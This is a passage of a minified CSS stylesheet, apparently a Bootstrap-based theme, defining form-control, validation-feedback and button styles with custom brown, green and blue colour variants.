1px);}.col-form-label-sm {font-size:.76563rem;line-height:1;padding-top:calc(.5625rem + 1px);padding-bottom:calc(.5625rem + 1px);}.form-control-plaintext {font-size:1.125rem;line-height:1.5;display:block;width:100%;margin-bottom:0;padding:.3125rem 0;color:#000;border:solid transparent;border-width:1px 0;background-color:transparent;}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg {padding-right:0;padding-left:0;}.form-control-sm {font-size:.76563rem;line-height:1;height:calc(1em + 1.125rem);padding:.5625rem .5rem;border-radius:3px;}.form-control-lg {font-size:1.09375rem;line-height:1.5;height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;border-radius:3px;}select.form-control[size],select.form-control[multiple] {height:auto;}textarea.form-control {height:auto;}.form-group {margin-bottom:1.25rem;}.form-text {display:block;margin-top:.25rem;}.form-row {display:-ms-flexbox;display:flex;margin-right:-5px;margin-left:-5px;-ms-flex-wrap:wrap;flex-wrap:wrap;}.form-row > .col,.form-row > [class*='col-'] {padding-right:5px;padding-left:5px;}.form-check {position:relative;display:block;padding-left:1.25rem;}.form-check-input {position:absolute;margin-top:.3rem;margin-left:-1.25rem;}.form-check-input[disabled] ~ .form-check-label,.form-check-input:disabled ~ .form-check-label {color:#3c3c3c;}.form-check-label {margin-bottom:0;}.form-check-inline {display:-ms-inline-flexbox;display:inline-flex;margin-right:.75rem;padding-left:0;-ms-flex-align:center;align-items:center;}.form-check-inline .form-check-input {position:static;margin-top:0;margin-right:.3125rem;margin-left:0;}.valid-feedback {font-size:.875em;display:none;width:100%;margin-top:.5rem;color:transparent;}.valid-tooltip {font-size:.875rem;line-height:1.5;position:absolute;z-index:5;top:100%;left:0;display:none;max-width:100%;margin-top:.1rem;padding:.55rem 1rem;color:#fff;border-radius:4px;background-color:black;}.form-row > .col > .valid-tooltip,.form-row > [class*='col-'] > .valid-tooltip {left:5px;}.was-validated:valid ~ .valid-feedback,.was-validated:valid ~ .valid-tooltip,.is-valid ~ .valid-feedback,.is-valid ~ .valid-tooltip {display:block;}.was-validated .form-control:valid,.form-control.is-valid {padding-right:calc(1.5em + .625rem) !important;border-color:transparent;background-image:none;background-repeat:no-repeat;background-position:right calc(.375em + .15625rem) center;background-size:calc(.75em + .3125rem) calc(.75em + .3125rem);}.was-validated .form-control:valid:focus,.form-control.is-valid:focus {border-color:transparent;box-shadow:0 0 0 0 rgba(0,0,0,.25);}.was-validated select.form-control:valid,select.form-control.is-valid {padding-right:3rem !important;background-position:right 1.5rem center;}.was-validated textarea.form-control:valid,textarea.form-control.is-valid {padding-right:calc(1.5em + .625rem);background-position:top calc(.375em + .15625rem) right calc(.375em + .15625rem);}.was-validated .custom-select:valid,.custom-select.is-valid {padding-right:calc(.75em + 2.21875rem) !important;border-color:transparent;background:url('data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' width=\'4\' height=\'5\' viewBox=\'0 0 4 5\'%3e%3cpath fill=\'%23343a40\' d=\'M2 0L0 2h4zm0 5L0 3h4z\'/%3e%3c/svg%3e') right .75rem center/8px 10px no-repeat,#fff none center right 1.75rem/calc(.75em + .3125rem) calc(.75em + .3125rem) no-repeat;}.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus {border-color:transparent;box-shadow:0 0 0 0 rgba(0,0,0,.25);}.was-validated .form-check-input:valid ~ .form-check-label,.form-check-input.is-valid ~ .form-check-label {color:transparent;}.was-validated .form-check-input:valid ~ .valid-feedback,.was-validated .form-check-input:valid ~ .valid-tooltip,.form-check-input.is-valid ~ .valid-feedback,.form-check-input.is-valid ~ .valid-tooltip {display:block;}.was-validated .custom-control-input:valid ~ .custom-control-label,.custom-control-input.is-valid ~ .custom-control-label {color:transparent;}.was-validated .custom-control-input:valid ~ .custom-control-label::before,.custom-control-input.is-valid ~ .custom-control-label::before {border-color:transparent;}.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,.custom-control-input.is-valid:checked ~ .custom-control-label::before {border-color:rgba(26,26,26,0);background-color:rgba(26,26,26,0);}.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,.custom-control-input.is-valid:focus ~ .custom-control-label::before {box-shadow:0 0 0 0 rgba(0,0,0,.25);}.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before,.custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before {border-color:transparent;}.was-validated .custom-file-input:valid ~ .custom-file-label,.custom-file-input.is-valid ~ .custom-file-label {border-color:transparent;}.was-validated .custom-file-input:valid:focus ~ .custom-file-label,.custom-file-input.is-valid:focus ~ .custom-file-label {border-color:transparent;box-shadow:0 0 0 0 rgba(0,0,0,.25);}.invalid-feedback {font-size:.875em;display:none;width:100%;margin-top:.5rem;color:#c6280b;}.invalid-tooltip {font-size:.875rem;line-height:1.5;position:absolute;z-index:5;top:100%;left:0;display:none;max-width:100%;margin-top:.1rem;padding:.55rem 1rem;color:#fff;border-radius:4px;background-color:#c6280b;}.form-row > .col > .invalid-tooltip,.form-row > [class*='col-'] > .invalid-tooltip {left:5px;}.was-validated:invalid ~ .invalid-feedback,.was-validated:invalid ~ .invalid-tooltip,.is-invalid ~ .invalid-feedback,.is-invalid ~ .invalid-tooltip {display:block;}.was-validated .form-control:invalid,.form-control.is-invalid {padding-right:calc(1.5em + .625rem) !important;border-color:#c6280b;background-image:none;background-repeat:no-repeat;background-position:right calc(.375em + .15625rem) center;background-size:calc(.75em + .3125rem) calc(.75em + .3125rem);}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus {border-color:#c6280b;box-shadow:0 0 0 0 rgba(198,40,11,.25);}.was-validated select.form-control:invalid,select.form-control.is-invalid {padding-right:3rem !important;background-position:right 1.5rem center;}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid {padding-right:calc(1.5em + .625rem);background-position:top calc(.375em + .15625rem) right calc(.375em + .15625rem);}.was-validated .custom-select:invalid,.custom-select.is-invalid {padding-right:calc(.75em + 2.21875rem) !important;border-color:#c6280b;background:url('data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' width=\'4\' height=\'5\' viewBox=\'0 0 4 5\'%3e%3cpath fill=\'%23343a40\' d=\'M2 0L0 2h4zm0 5L0 3h4z\'/%3e%3c/svg%3e') right .75rem center/8px 10px no-repeat,#fff none center right 1.75rem/calc(.75em + .3125rem) calc(.75em + .3125rem) no-repeat;}.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus {border-color:#c6280b;box-shadow:0 0 0 0 rgba(198,40,11,.25);}.was-validated .form-check-input:invalid ~ .form-check-label,.form-check-input.is-invalid ~ .form-check-label {color:#c6280b;}.was-validated .form-check-input:invalid ~ .invalid-feedback,.was-validated .form-check-input:invalid ~ .invalid-tooltip,.form-check-input.is-invalid ~ .invalid-feedback,.form-check-input.is-invalid ~ .invalid-tooltip {display:block;}.was-validated .custom-control-input:invalid ~ .custom-control-label,.custom-control-input.is-invalid ~ .custom-control-label {color:#c6280b;}.was-validated .custom-control-input:invalid ~ .custom-control-label::before,.custom-control-input.is-invalid ~ .custom-control-label::before {border-color:#c6280b;}.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,.custom-control-input.is-invalid:checked ~ .custom-control-label::before {border-color:#f23512;background-color:#f23512;}.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,.custom-control-input.is-invalid:focus ~ .custom-control-label::before {box-shadow:0 0 0 0 rgba(198,40,11,.25);}.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before,.custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before {border-color:#c6280b;}.was-validated .custom-file-input:invalid ~ .custom-file-label,.custom-file-input.is-invalid ~ .custom-file-label {border-color:#c6280b;}.was-validated .custom-file-input:invalid:focus ~ .custom-file-label,.custom-file-input.is-invalid:focus ~ .custom-file-label {border-color:#c6280b;box-shadow:0 0 0 0 rgba(198,40,11,.25);}.form-inline {display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;}.form-inline .form-check {width:100%;}@media (min-width:576px) {.form-inline label {display:-ms-flexbox;display:flex;margin-bottom:0;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;}.form-inline .form-group {display:-ms-flexbox;display:flex;margin-bottom:0;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;}.form-inline .form-control {display:inline-block;width:auto;vertical-align:middle;}.form-inline .form-control-plaintext {display:inline-block;}.form-inline .input-group,.form-inline .custom-select {width:auto;}.form-inline .form-check {display:-ms-flexbox;display:flex;width:auto;padding-left:0;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;}.form-inline .form-check-input {position:relative;margin-top:0;margin-right:.25rem;margin-left:0;-ms-flex-negative:0;flex-shrink:0;}.form-inline .custom-control {-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;}.form-inline .custom-control-label {margin-bottom:0;}}.btn {font-size:1.125rem;font-weight:700;line-height:1.5;display:inline-block;padding:.3125rem 2.5rem;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;text-align:center;vertical-align:middle;color:#000;border:0 solid transparent;border-radius:3px;background-color:transparent;}@media (prefers-reduced-motion:reduce) {.btn {transition:none;}}.btn:hover {text-decoration:none;color:#000;}.btn:focus,.btn.focus {outline:0;box-shadow:none;}.btn.disabled,.btn:disabled {opacity:1;}.btn:not(:disabled):not(.disabled) {cursor:pointer;}a.btn.disabled,fieldset:disabled a.btn {pointer-events:none;}.btn-primary {color:#fff;border-color:#537b11;background-color:#537b11;}.btn-primary:hover {color:#fff;border-color:#354e0b;background-color:#3c590c;}.btn-primary:focus,.btn-primary.focus {color:#fff;border-color:#354e0b;background-color:#3c590c;box-shadow:0 0 0 0 rgba(109,143,53,.5);}.btn-primary.disabled,.btn-primary:disabled {color:#fff;border-color:#537b11;background-color:#537b11;}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show > .btn-primary.dropdown-toggle {color:#fff;border-color:#2d4309;background-color:#354e0b;}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show > .btn-primary.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(109,143,53,.5);}.btn-secondary {color:#fff;border-color:#a1d350;background-color:#a1d350;}.btn-secondary:hover {color:#fff;border-color:#89c030;background-color:#90ca33;}.btn-secondary:focus,.btn-secondary.focus {color:#fff;border-color:#89c030;background-color:#90ca33;box-shadow:0 0 0 0 rgba(175,218,106,.5);}.btn-secondary.disabled,.btn-secondary:disabled {color:#fff;border-color:#a1d350;background-color:#a1d350;}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show > .btn-secondary.dropdown-toggle {color:#fff;border-color:#82b62e;background-color:#89c030;}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show > .btn-secondary.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(175,218,106,.5);}.btn-success {color:#fff;border-color:#314b05;background-color:#314b05;}.btn-success:hover {color:#fff;border-color:#121b02;background-color:#1a2703;}.btn-success:focus,.btn-success.focus {color:#fff;border-color:#121b02;background-color:#1a2703;box-shadow:0 0 0 0 rgba(80,102,43,.5);}.btn-success.disabled,.btn-success:disabled {color:#fff;border-color:#314b05;background-color:#314b05;}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show > .btn-success.dropdown-toggle {color:#fff;border-color:#0a0f01;background-color:#121b02;}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show > .btn-success.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(80,102,43,.5);}.btn-info {color:#fff;border-color:#4490ac;background-color:#4490ac;}.btn-info:hover {color:#fff;border-color:#367187;background-color:#397991;}.btn-info:focus,.btn-info.focus {color:#fff;border-color:#367187;background-color:#397991;box-shadow:0 0 0 0 rgba(96,161,184,.5);}.btn-info.disabled,.btn-info:disabled {color:#fff;border-color:#4490ac;background-color:#4490ac;}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show > .btn-info.dropdown-toggle {color:#fff;border-color:#326a7e;background-color:#367187;}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show > .btn-info.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(96,161,184,.5);}.btn-warning {color:#fff;border-color:#ffc107;background-color:#ffc107;}.btn-warning:hover {color:#fff;border-color:#d39e00;background-color:#e0a800;}.btn-warning:focus,.btn-warning.focus {color:#fff;border-color:#d39e00;background-color:#e0a800;box-shadow:0 0 0 0 rgba(255,202,44,.5);}.btn-warning.disabled,.btn-warning:disabled {color:#fff;border-color:#ffc107;background-color:#ffc107;}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show > .btn-warning.dropdown-toggle {color:#fff;border-color:#c69500;background-color:#d39e00;}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show > .btn-warning.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(255,202,44,.5);}.btn-danger {color:#fff;border-color:#c6280b;background-color:#c6280b;}.btn-danger:hover {color:#fff;border-color:#961e08;background-color:#a22109;}.btn-danger:focus,.btn-danger.focus {color:#fff;border-color:#961e08;background-color:#a22109;box-shadow:0 0 0 0 rgba(207,72,48,.5);}.btn-danger.disabled,.btn-danger:disabled {color:#fff;border-color:#c6280b;background-color:#c6280b;}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show > .btn-danger.dropdown-toggle {color:#fff;border-color:#8a1c08;background-color:#961e08;}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show > .btn-danger.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(207,72,48,.5);}.btn-light {color:#fff;border-color:#f0f0f0;background-color:#f0f0f0;}.btn-light:hover {color:#fff;border-color:#d7d7d7;background-color:#ddd;}.btn-light:focus,.btn-light.focus {color:#fff;border-color:#d7d7d7;background-color:#ddd;box-shadow:0 0 0 0 rgba(242,242,242,.5);}.btn-light.disabled,.btn-light:disabled {color:#fff;border-color:#f0f0f0;background-color:#f0f0f0;}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show > .btn-light.dropdown-toggle {color:#fff;border-color:#d0d0d0;background-color:#d7d7d7;}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show > .btn-light.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(242,242,242,.5);}.btn-dark {color:#fff;border-color:#6c634d;background-color:#6c634d;}.btn-dark:hover {color:#fff;border-color:#4e4838;background-color:#564f3d;}.btn-dark:focus,.btn-dark.focus {color:#fff;border-color:#4e4838;background-color:#564f3d;box-shadow:0 0 0 0 rgba(130,122,104,.5);}.btn-dark.disabled,.btn-dark:disabled {color:#fff;border-color:#6c634d;background-color:#6c634d;}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show > .btn-dark.dropdown-toggle {color:#fff;border-color:#474132;background-color:#4e4838;}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show > .btn-dark.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(130,122,104,.5);}.btn-brown {color:#fff;border-color:#b5b0a3;background-color:#b5b0a3;}.btn-brown:hover {color:#fff;border-color:#9e9887;background-color:#a49e8e;}.btn-brown:focus,.btn-brown.focus {color:#fff;border-color:#9e9887;background-color:#a49e8e;box-shadow:0 0 0 0 rgba(192,188,177,.5);}.btn-brown.disabled,.btn-brown:disabled {color:#fff;border-color:#b5b0a3;background-color:#b5b0a3;}.btn-brown:not(:disabled):not(.disabled):active,.btn-brown:not(:disabled):not(.disabled).active,.show > .btn-brown.dropdown-toggle {color:#fff;border-color:#999280;background-color:#9e9887;}.btn-brown:not(:disabled):not(.disabled):active:focus,.btn-brown:not(:disabled):not(.disabled).active:focus,.show > .btn-brown.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(192,188,177,.5);}.btn-light-brown {color:#fff;border-color:#edeae2;background-color:#edeae2;}.btn-light-brown:hover {color:#fff;border-color:#d9d3c3;background-color:#ded9ca;}.btn-light-brown:focus,.btn-light-brown.focus {color:#fff;border-color:#d9d3c3;background-color:#ded9ca;box-shadow:0 0 0 0 rgba(240,237,230,.5);}.btn-light-brown.disabled,.btn-light-brown:disabled {color:#fff;border-color:#edeae2;background-color:#edeae2;}.btn-light-brown:not(:disabled):not(.disabled):active,.btn-light-brown:not(:disabled):not(.disabled).active,.show > .btn-light-brown.dropdown-toggle {color:#fff;border-color:#d5cebb;background-color:#d9d3c3;}.btn-light-brown:not(:disabled):not(.disabled):active:focus,.btn-light-brown:not(:disabled):not(.disabled).active:focus,.show > .btn-light-brown.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(240,237,230,.5);}.btn-green1 {color:#fff;border-color:#314b05;background-color:#314b05;}.btn-green1:hover {color:#fff;border-color:#121b02;background-color:#1a2703;}.btn-green1:focus,.btn-green1.focus {color:#fff;border-color:#121b02;background-color:#1a2703;box-shadow:0 0 0 0 rgba(80,102,43,.5);}.btn-green1.disabled,.btn-green1:disabled {color:#fff;border-color:#314b05;background-color:#314b05;}.btn-green1:not(:disabled):not(.disabled):active,.btn-green1:not(:disabled):not(.disabled).active,.show > .btn-green1.dropdown-toggle {color:#fff;border-color:#0a0f01;background-color:#121b02;}.btn-green1:not(:disabled):not(.disabled):active:focus,.btn-green1:not(:disabled):not(.disabled).active:focus,.show > .btn-green1.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(80,102,43,.5);}.btn-green3 {color:#fff;border-color:#83bc41;background-color:#83bc41;}.btn-green3:hover {color:#fff;border-color:#699634;background-color:#6fa037;}.btn-green3:focus,.btn-green3.focus {color:#fff;border-color:#699634;background-color:#6fa037;box-shadow:0 0 0 0 rgba(150,198,94,.5);}.btn-green3.disabled,.btn-green3:disabled {color:#fff;border-color:#83bc41;background-color:#83bc41;}.btn-green3:not(:disabled):not(.disabled):active,.btn-green3:not(:disabled):not(.disabled).active,.show > .btn-green3.dropdown-toggle {color:#fff;border-color:#628d31;background-color:#699634;}.btn-green3:not(:disabled):not(.disabled):active:focus,.btn-green3:not(:disabled):not(.disabled).active:focus,.show > .btn-green3.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(150,198,94,.5);}.btn-green5 {color:#fff;border-color:#c4ed83;background-color:#c4ed83;}.btn-green5:hover {color:#fff;border-color:#afe756;background-color:#b4e862;}.btn-green5:focus,.btn-green5.focus {color:#fff;border-color:#afe756;background-color:#b4e862;box-shadow:0 0 0 0 rgba(205,240,150,.5);}.btn-green5.disabled,.btn-green5:disabled {color:#fff;border-color:#c4ed83;background-color:#c4ed83;}.btn-green5:not(:disabled):not(.disabled):active,.btn-green5:not(:disabled):not(.disabled).active,.show > .btn-green5.dropdown-toggle {color:#fff;border-color:#aae54b;background-color:#afe756;}.btn-green5:not(:disabled):not(.disabled):active:focus,.btn-green5:not(:disabled):not(.disabled).active:focus,.show > .btn-green5.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(205,240,150,.5);}.btn-blue-1 {color:#fff;border-color:#0b4f69;background-color:#0b4f69;}.btn-blue-1:hover {color:#fff;border-color:#062c3b;background-color:#073546;}.btn-blue-1:focus,.btn-blue-1.focus {color:#fff;border-color:#062c3b;background-color:#073546;box-shadow:0 0 0 0 rgba(48,105,128,.5);}.btn-blue-1.disabled,.btn-blue-1:disabled {color:#fff;border-color:#0b4f69;background-color:#0b4f69;}.btn-blue-1:not(:disabled):not(.disabled):active,.btn-blue-1:not(:disabled):not(.disabled).active,.show > .btn-blue-1.dropdown-toggle {color:#fff;border-color:#05242f;background-color:#062c3b;}.btn-blue-1:not(:disabled):not(.disabled):active:focus,.btn-blue-1:not(:disabled):not(.disabled).active:focus,.show > .btn-blue-1.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(48,105,128,.5);}.btn-outline-primary {color:#537b11;border-color:#537b11;}.btn-outline-primary:hover {color:#fff;border-color:#537b11;background-color:#537b11;}.btn-outline-primary:focus,.btn-outline-primary.focus {box-shadow:0 0 0 0 rgba(83,123,17,.5);}.btn-outline-primary.disabled,.btn-outline-primary:disabled {color:#537b11;background-color:transparent;}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show > .btn-outline-primary.dropdown-toggle {color:#fff;border-color:#537b11;background-color:#537b11;}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-primary.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(83,123,17,.5);}.btn-outline-secondary {color:#a1d350;border-color:#a1d350;}.btn-outline-secondary:hover {color:#fff;border-color:#a1d350;background-color:#a1d350;}.btn-outline-secondary:focus,.btn-outline-secondary.focus {box-shadow:0 0 0 0 rgba(161,211,80,.5);}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled {color:#a1d350;background-color:transparent;}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show > .btn-outline-secondary.dropdown-toggle {color:#fff;border-color:#a1d350;background-color:#a1d350;}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-secondary.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(161,211,80,.5);}.btn-outline-success {color:#314b05;border-color:#314b05;}.btn-outline-success:hover {color:#fff;border-color:#314b05;background-color:#314b05;}.btn-outline-success:focus,.btn-outline-success.focus {box-shadow:0 0 0 0 rgba(49,75,5,.5);}.btn-outline-success.disabled,.btn-outline-success:disabled {color:#314b05;background-color:transparent;}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show > .btn-outline-success.dropdown-toggle {color:#fff;border-color:#314b05;background-color:#314b05;}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-success.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(49,75,5,.5);}.btn-outline-info {color:#4490ac;border-color:#4490ac;}.btn-outline-info:hover {color:#fff;border-color:#4490ac;background-color:#4490ac;}.btn-outline-info:focus,.btn-outline-info.focus {box-shadow:0 0 0 0 rgba(68,144,172,.5);}.btn-outline-info.disabled,.btn-outline-info:disabled {color:#4490ac;background-color:transparent;}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show > .btn-outline-info.dropdown-toggle {color:#fff;border-color:#4490ac;background-color:#4490ac;}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-info.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(68,144,172,.5);}.btn-outline-warning {color:#ffc107;border-color:#ffc107;}.btn-outline-warning:hover {color:#fff;border-color:#ffc107;background-color:#ffc107;}.btn-outline-warning:focus,.btn-outline-warning.focus {box-shadow:0 0 0 0 rgba(255,193,7,.5);}.btn-outline-warning.disabled,.btn-outline-warning:disabled {color:#ffc107;background-color:transparent;}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show > .btn-outline-warning.dropdown-toggle {color:#fff;border-color:#ffc107;background-color:#ffc107;}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-warning.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(255,193,7,.5);}.btn-outline-danger {color:#c6280b;border-color:#c6280b;}.btn-outline-danger:hover {color:#fff;border-color:#c6280b;background-color:#c6280b;}.btn-outline-danger:focus,.btn-outline-danger.focus {box-shadow:0 0 0 0 rgba(198,40,11,.5);}.btn-outline-danger.disabled,.btn-outline-danger:disabled {color:#c6280b;background-color:transparent;}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show > .btn-outline-danger.dropdown-toggle {color:#fff;border-color:#c6280b;background-color:#c6280b;}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-danger.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(198,40,11,.5);}.btn-outline-light {color:#f0f0f0;border-color:#f0f0f0;}.btn-outline-light:hover {color:#fff;border-color:#f0f0f0;background-color:#f0f0f0;}.btn-outline-light:focus,.btn-outline-light.focus {box-shadow:0 0 0 0 rgba(240,240,240,.5);}.btn-outline-light.disabled,.btn-outline-light:disabled {color:#f0f0f0;background-color:transparent;}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show > .btn-outline-light.dropdown-toggle {color:#fff;border-color:#f0f0f0;background-color:#f0f0f0;}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-light.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(240,240,240,.5);}.btn-outline-dark {color:#6c634d;border-color:#6c634d;}.btn-outline-dark:hover {color:#fff;border-color:#6c634d;background-color:#6c634d;}.btn-outline-dark:focus,.btn-outline-dark.focus {box-shadow:0 0 0 0 rgba(108,99,77,.5);}.btn-outline-dark.disabled,.btn-outline-dark:disabled {color:#6c634d;background-color:transparent;}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show > .btn-outline-dark.dropdown-toggle {color:#fff;border-color:#6c634d;background-color:#6c634d;}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-dark.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(108,99,77,.5);}.btn-outline-brown {color:#b5b0a3;border-color:#b5b0a3;}.btn-outline-brown:hover {color:#fff;border-color:#b5b0a3;background-color:#b5b0a3;}.btn-outline-brown:focus,.btn-outline-brown.focus {box-shadow:0 0 0 0 rgba(181,176,163,.5);}.btn-outline-brown.disabled,.btn-outline-brown:disabled {color:#b5b0a3;background-color:transparent;}.btn-outline-brown:not(:disabled):not(.disabled):active,.btn-outline-brown:not(:disabled):not(.disabled).active,.show > .btn-outline-brown.dropdown-toggle {color:#fff;border-color:#b5b0a3;background-color:#b5b0a3;}.btn-outline-brown:not(:disabled):not(.disabled):active:focus,.btn-outline-brown:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-brown.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(181,176,163,.5);}.btn-outline-light-brown {color:#edeae2;border-color:#edeae2;}.btn-outline-light-brown:hover {color:#fff;border-color:#edeae2;background-color:#edeae2;}.btn-outline-light-brown:focus,.btn-outline-light-brown.focus {box-shadow:0 0 0 0 rgba(237,234,226,.5);}.btn-outline-light-brown.disabled,.btn-outline-light-brown:disabled {color:#edeae2;background-color:transparent;}.btn-outline-light-brown:not(:disabled):not(.disabled):active,.btn-outline-light-brown:not(:disabled):not(.disabled).active,.show > .btn-outline-light-brown.dropdown-toggle {color:#fff;border-color:#edeae2;background-color:#edeae2;}.btn-outline-light-brown:not(:disabled):not(.disabled):active:focus,.btn-outline-light-brown:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-light-brown.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(237,234,226,.5);}.btn-outline-green1 {color:#314b05;border-color:#314b05;}.btn-outline-green1:hover {color:#fff;border-color:#314b05;background-color:#314b05;}.btn-outline-green1:focus,.btn-outline-green1.focus {box-shadow:0 0 0 0 rgba(49,75,5,.5);}.btn-outline-green1.disabled,.btn-outline-green1:disabled {color:#314b05;background-color:transparent;}.btn-outline-green1:not(:disabled):not(.disabled):active,.btn-outline-green1:not(:disabled):not(.disabled).active,.show > .btn-outline-green1.dropdown-toggle {color:#fff;border-color:#314b05;background-color:#314b05;}.btn-outline-green1:not(:disabled):not(.disabled):active:focus,.btn-outline-green1:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-green1.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(49,75,5,.5);}.btn-outline-green3 {color:#83bc41;border-color:#83bc41;}.btn-outline-green3:hover {color:#fff;border-color:#83bc41;background-color:#83bc41;}.btn-outline-green3:focus,.btn-outline-green3.focus {box-shadow:0 0 0 0 rgba(131,188,65,.5);}.btn-outline-green3.disabled,.btn-outline-green3:disabled {color:#83bc41;background-color:transparent;}.btn-outline-green3:not(:disabled):not(.disabled):active,.btn-outline-green3:not(:disabled):not(.disabled).active,.show > .btn-outline-green3.dropdown-toggle {color:#fff;border-color:#83bc41;background-color:#83bc41;}.btn-outline-green3:not(:disabled):not(.disabled):active:focus,.btn-outline-green3:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-green3.dropdown-toggle:focus {box-shadow:0 0 0 0 rgba(131,188,65,.5);}.btn-outline-green5 {color:#c4ed83;border-color:#c4ed83;}.btn-outline-green5:hover 